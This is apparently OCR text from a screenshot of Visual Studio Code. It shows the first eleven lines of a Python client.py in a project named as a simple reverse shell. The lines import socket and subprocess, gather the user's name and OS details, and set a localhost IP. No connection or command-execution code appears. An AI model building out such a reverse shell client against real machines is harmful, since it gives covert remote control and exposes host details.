 File Edit Selection View Go Run Terminal Help ● client.py - reverse shell_python_simple - Visual Studio Code
server.py client.py
1 client.py > ...
1 from getpass import getuser
2 from socket import *
3 import subprocess
4 import platform
5
6 get_os = platform.uname()
7 get_user = getuser()
8 os_info = "client_name : "+str(get_user)+" <-> "+"client_os : "+str(get_os)
9
10 ip = "127.0.0.1"
11
0 0 Ln 11, Col 1 Spaces: 4 UTF-8 CRLF Python 3.10.2 64-bit